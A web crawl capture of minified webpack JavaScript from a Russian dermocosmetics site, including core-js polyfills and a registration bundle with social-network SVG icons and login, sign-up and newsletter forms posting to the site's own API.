EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},z8NH:function(t,e,n){"use strict";n("dOgj")("Float32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},zBJ4:function(t,e,n){"use strict";var i=n("2oRo"),r=n("hh1v"),o=i.document,a=r(o)&&r(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},zHFu:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("bold")},{bold:function(){return r(this,"b","","")}})},zJiX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("Rzhe").CONSTRUCTOR,a=n("0lZ3"),s=n("0GbY"),l=n("Fib7"),u=n("yy0I"),c=a&&a.prototype;if(i({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!r&&l(a)){var d=s("Promise").prototype.catch;c.catch!==d&&u(c,"catch",d,{unsafe:!0})}},zKZe:function(t,e,n){"use strict";var i=n("I+eb"),r=n("YNrV");i({target:"Object",stat:!0,arity:2,forced:Object.assign!==r},{assign:r})},zSZm:function(t,e,n){"use strict";var i=n("67WC"),r=i.aTypedArray,o=i.exportTypedArrayMethod,a=Math.floor;o("reverse",(function(){for(var t,e=r(this).length,n=a(e/2),i=0;i<n;)t=this[i],this[i++]=this[--e],this[e]=t;return this}))},zc4i:function(t,e,n){"use strict";var i=n("2oRo"),r=n("Fib7"),o=i.WeakMap;t.exports=r(o)&&/native code/.test(String(o))},zfnd:function(t,e,n){"use strict";var i=n("glrk"),r=n("hh1v"),o=n("8GlL");t.exports=function(t,e){if(i(t),r(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},zuhW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hh1v"),o=n("8YOa").onFreeze,a=n("uy83"),s=n("0Dky"),l=Object.preventExtensions;i({target:"Object",stat:!0,forced:s((function(){l(1)})),sham:!a},{preventExtensions:function(t){return l&&r(t)?l(o(t)):t}})}}]);
//# sourceMappingURL=vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/auth-registration.ab7a.js?176674511211914
body_size: 3978
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{"+tpr":function(t,n,e){(function(t){t(document).ready((function(){return t("#mailing").on("submit",(function(n){n.preventDefault(),function(n){t.post({url:"/api/internal/subscribe",type:"post",cache:!1,data:{email:n},dataType:"json",success:function(t){!0===t&&alert("Вы успешно подписаны на рассылку")}})}(t(this).serializeArray()[0].value)})),!1}))}).call(this,e("+2Rf"))},"/8gj":function(t,n,e){"use strict";e.d(n,"a",(function(){return y}));e("gXIK"),e("7+zs"),e("pNMO"),e("4Brf"),e("07d7"),e("qePV"),e("NBAS"),e("SuFq"),e("0oug"),e("4mDm"),e("PKPk"),e("3bBZ");var o=e("0JdG");e("G/Do"),e("1l1j"),e("tuC0"),e("D1n8"),e("xN8a");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,n){for(var e=0;e<n.length;e++){var o=n[e];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,f(o.key),o)}}function c(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function a(t,n){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t})(t,n)}function u(t){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var e,o=s(t);if(n){var r=s(this).constructor;e=Reflect.construct(o,arguments,r)}else e=o.apply(this,arguments);return l(this,e)}}function l(t,n){if(n&&("object"===r(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var n=function(t,n){if("object"!==r(t)||null===t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var o=e.call(t,n||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"===r(n)?n:String(n)}var C,p,d,y=function(t){!function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),n&&a(t,n)}(l,t);var n,e,o,r=u(l);function l(){return c(this,l),r.apply(this,arguments)}return n=l,e&&i(n.prototype,e),o&&i(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n}(o.a);C=y,d="socials",(p=f(p="className"))in C?Object.defineProperty(C,p,{value:d,enumerable:!0,configurable:!0,writable:!0}):C[p]=d},"1l1j":function(t,n,e){"use strict";var o=e("4BeY"),r=e.n(o),i=e("IaFt"),c=e.n(i),a=new r.a({id:"icon-vk",use:"icon-vk-usage",viewBox:"0 0 25 15",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 15" id="icon-vk">\n<path fill-rule="evenodd" d="M24.522,14.168 C24.236,14.288 23.914,14.344 23.603,14.392 C23.375,14.426 23.124,14.402 22.890,14.403 C22.667,14.403 22.417,14.403 22.206,14.403 C22.206,14.418 22.206,14.434 22.206,14.449 C21.678,14.449 21.017,14.448 20.416,14.449 C19.650,14.450 18.986,14.187 18.448,13.680 C17.767,13.037 17.147,12.336 16.479,11.680 C15.727,10.941 15.116,11.103 14.843,12.115 C14.739,12.501 14.689,12.908 14.671,13.308 C14.641,13.974 14.325,14.355 13.637,14.393 C11.820,14.491 10.063,14.288 8.427,13.430 C7.059,12.712 5.965,11.701 5.016,10.525 C3.421,8.549 2.179,6.366 1.039,4.125 C0.726,3.510 0.435,2.884 0.134,2.263 C0.117,2.229 0.102,2.194 0.087,2.159 C-0.171,1.545 0.046,1.193 0.730,1.134 C0.942,1.115 1.157,1.126 1.371,1.123 C2.294,1.113 3.216,1.100 4.139,1.093 C4.753,1.089 5.183,1.335 5.426,1.912 C6.137,3.601 7.022,5.199 8.193,6.634 C8.342,6.816 8.524,6.983 8.719,7.117 C9.064,7.356 9.365,7.278 9.495,6.884 C9.618,6.513 9.705,6.118 9.722,5.730 C9.757,4.959 9.741,4.186 9.727,3.415 C9.723,3.173 9.664,2.931 9.621,2.691 C9.516,2.109 9.133,1.795 8.559,1.670 C8.161,1.584 8.128,1.470 8.393,1.173 C8.765,0.759 9.270,0.592 9.793,0.574 C10.936,0.535 12.081,0.554 13.225,0.567 C13.443,0.569 13.665,0.636 13.877,0.696 C14.337,0.826 14.579,1.149 14.656,1.592 C14.694,1.813 14.717,2.041 14.712,2.266 C14.687,3.321 14.638,4.376 14.624,5.431 C14.619,5.833 14.647,6.242 14.730,6.634 C14.861,7.260 15.238,7.387 15.709,6.943 C16.110,6.566 16.457,6.128 16.780,5.684 C17.652,4.487 18.325,3.185 18.882,1.824 C19.109,1.269 19.322,1.134 19.938,1.132 C21.240,1.129 22.542,1.120 23.844,1.124 C24.074,1.124 24.313,1.142 24.532,1.205 C24.898,1.312 25.045,1.594 24.959,1.959 C24.762,2.783 24.305,3.487 23.812,4.162 C23.021,5.244 22.192,6.301 21.382,7.372 C21.274,7.515 21.176,7.668 21.088,7.825 C20.813,8.317 20.842,8.642 21.251,9.051 C21.956,9.752 22.704,10.414 23.388,11.134 C23.866,11.636 24.274,12.203 24.700,12.750 C24.803,12.882 24.869,13.047 24.927,13.205 C25.076,13.618 24.937,13.992 24.522,14.168 Z" />\n</symbol>'});c.a.add(a)},"5OPr":function(t,n,e){"use strict";e.r(n);e("WFEa")},D1n8:function(t,n,e){"use strict";var o=e("4BeY"),r=e.n(o),i=e("IaFt"),c=e.n(i),a=new r.a({id:"icon-ok",use:"icon-ok-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-ok">\n<path fill-rule="evenodd" fill="rgb()" d="M6.778,11.422 C9.814,11.422 12.275,8.961 12.275,5.925 C12.275,2.890 9.814,0.429 6.778,0.429 C3.742,0.429 1.281,2.890 1.281,5.925 C1.281,8.961 3.742,11.422 6.778,11.422 ZM6.778,3.221 C8.272,3.221 9.483,4.432 9.483,5.925 C9.483,7.418 8.272,8.629 6.778,8.629 C5.285,8.629 4.074,7.418 4.074,5.925 C4.074,4.432 5.285,3.221 6.778,3.221 ZM13.115,12.092 C12.804,11.469 11.945,10.950 10.802,11.850 C9.258,13.066 6.778,13.066 6.778,13.066 C6.778,13.066 4.298,13.066 2.754,11.850 C1.612,10.950 0.752,11.469 0.442,12.092 C-0.099,13.179 0.512,13.704 1.892,14.590 C3.070,15.346 4.689,15.628 5.735,15.734 L4.862,16.607 C3.632,17.836 2.446,19.022 1.622,19.846 C1.130,20.338 1.130,21.136 1.622,21.628 L1.771,21.777 C2.263,22.269 3.061,22.269 3.554,21.777 L6.793,18.537 C8.022,19.767 9.209,20.953 10.032,21.777 C10.524,22.269 11.323,22.269 11.815,21.777 L11.963,21.628 C12.455,21.136 12.455,20.338 11.963,19.846 L8.724,16.607 L7.849,15.732 C8.895,15.624 10.497,15.340 11.665,14.590 C13.044,13.704 13.656,13.179 13.115,12.092 Z" />\n</symbol>'});c.a.add(a)},"G/Do":function(t,n,e){"use strict";var o=e("4BeY"),r=e.n(o),i=e("IaFt"),c=e.n(i),a=new r.a({id:"icon-fb",use:"icon-fb-usage",viewBox:"0 0 12 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 12 24" id="icon-fb">\n<path fill-rule="evenodd" d="M11.058,12.511 L7.749,12.511 C7.749,17.685 7.749,24.057 7.749,24.057 L2.844,24.057 C2.844,24.057 2.844,17.750 2.844,12.511 L0.513,12.511 L0.513,8.435 L2.844,8.435 L2.844,5.794 C2.844,3.903 3.762,0.952 7.794,0.952 L11.425,0.966 L11.425,4.925 C11.425,4.925 9.217,4.925 8.788,4.925 C8.359,4.925 7.749,5.136 7.749,6.034 L7.749,8.435 L11.487,8.435 L11.058,12.511 Z" />\n</symbol>'});c.a.add(a)},WFEa:function(t,n,e){"use strict";(function(t){e("OVIo"),e("3noH"),e("d+3G"),e("KGjs"),e("vcBD");var n=e("Rnav"),o=e("Fzi1"),r=e("vAWl"),i=e("/8gj"),c=e("1VOO"),a=e("EgF4");e("bEUJ"),e("tA79"),e("rCI2"),e("x4yT"),e("mlKJ"),e("+tpr");t((function(){r.a.create(),n.a.create(),o.a.create(),i.a.create(),c.a.create(),a.a.create()})),t(document).on("submit",".js-form-submit",(function(n){n.preventDefault(),a.a.getInstance(t("#popup-message")).open()}))}).call(this,e("+2Rf"))},bEUJ:function(t,n,e){},mlKJ:function(t,n,e){(function(t){console.log("reg"),t(document).ready((function(){console.log("fdg"),t("#666").on("submit",(function(){!function(n){t.ajax({url:"/api/internal/registration/",type:"post",cache:!1,data:{formData:n},dataType:"json",success:function(n){!0===n?(t("#title").html("Проверьте почтовый ящик"),t("#descr").html("Мы выслали вам на почту логин и пароль от учетной записи. Проверьте почтовый ящик.")):t("#descr").html("Пользователь с таким логином  уже существует")}})}(t(this).serializeArray())}))}))}).call(this,e("+2Rf"))},rCI2:function(t,n,e){"use strict";var o=e("4BeY"),r=e.n(o),i=e("IaFt"),c=e.n(i),a=new r.a({id:"icon-google",use:"icon-google-usage",viewBox:"0 0 48 48",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" id="icon-google">\n    <path fill="#FFC107" d="M43.611,20.083H42V20H24v8h11.303c-1.649,4.657-6.08,8-11.303,8c-6.627,0-12-5.373-12-12c0-6.627,5.373-12,12-12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C12.955,4,4,12.955,4,24c0,11.045,8.955,20,20,20c11.045,0,20-8.955,20-20C44,22.659,43.862,21.35,43.611,20.083z" />\n    <path fill="#FF3D00" d="M6.306,14.691l6.571,4.819C14.655,15.108,18.961,12,24,12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C16.318,4,9.656,8.337,6.306,14.691z" />\n    <path fill="#4CAF50" d="M24,44c5.166,0,9.86-1.977,13.409-5.192l-6.19-5.238C29.211,35.091,26.715,36,24,36c-5.202,0-9.619-3.317-11.283-7.946l-6.522,5.025C9.505,39.556,16.227,44,24,44z" />\n    <path fill="#1976D2" d="M43.611,20.083H42V20H24v8h11.303c-0.792,2.237-2.231,4.166-4.087,5.571c0.001-0.001,0.002-0.001,0.003-0.002l6.19,5.238C36.971,39.205,44,34,44,24C44,22.659,43.862,21.35,43.611,20.083z" />\n</symbol>'});c.a.add(a)},tuC0:function(t,n,e){"use strict";var o=e("4BeY"),r=e.n(o),i=e("IaFt"),c=e.n(i),a=new r.a({id:"icon-gplus",use:"icon-gplus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-gplus">\n<path fill-rule="evenodd" d="M26.087,10.784 C26.078,11.635 26.074,12.484 26.070,13.331 C25.214,13.331 24.363,13.331 23.508,13.331 C23.499,12.484 23.499,11.635 23.491,10.788 C22.635,10.779 21.775,10.770 20.920,10.762 C20.920,9.918 20.920,9.075 20.920,8.227 C21.775,8.218 22.631,8.214 23.491,8.210 C23.495,7.358 23.503,6.510 23.512,5.662 C24.363,5.662 25.214,5.662 26.070,5.662 C26.074,6.510 26.078,7.362 26.087,8.210 C26.942,8.218 27.802,8.218 28.658,8.227 C28.658,9.071 28.658,9.918 28.658,10.762 C27.802,10.770 26.947,10.775 26.087,10.784 ZM6.050,17.826 C2.530,16.497 0.036,12.811 0.332,9.053 C0.410,4.456 4.674,0.429 9.313,0.583 C11.535,0.481 13.625,1.439 15.327,2.786 C14.600,3.604 13.848,4.392 13.044,5.129 C10.998,3.728 8.088,3.327 6.041,4.946 C3.114,6.953 2.981,11.691 5.796,13.851 C8.535,16.314 13.710,15.091 14.467,11.320 C12.752,11.295 11.033,11.320 9.317,11.265 C9.313,10.251 9.308,9.236 9.313,8.222 C12.180,8.214 15.047,8.210 17.919,8.231 C18.091,10.617 17.773,13.156 16.294,15.129 C14.054,18.253 9.558,19.164 6.050,17.826 Z" />\n</symbol>'});c.a.add(a)},x4yT:function(t,n,e){(function(t){t(document).ready((function(){return t("#777").on("submit",(function(n){n.preventDefault(),function(n){t.ajax({url:"/api/internal/auth/",type:"post",cache:!1,data:{formData:n},dataType:"json",success:function(e){!0===e?t.ajax({url:"/api/internal/auth2/",type:"post",cache:!1,data:{formData:n},dataType:"json",success:function(t){!0===t?document.location.href="/lk/profile/":alert("Не верный логин или пароль, попробуйте снова.")}}):alert("Не верный логин или пароль, попробуйте снова.")}})}(t(this).serializeArray())})),!1}))}).call(this,e("+2Rf"))},xN8a:function(t,n,e){}},[["5OPr",70,0,2,1,3]]]);
//# sourceMappingURL=auth-registration.ab7a.js.map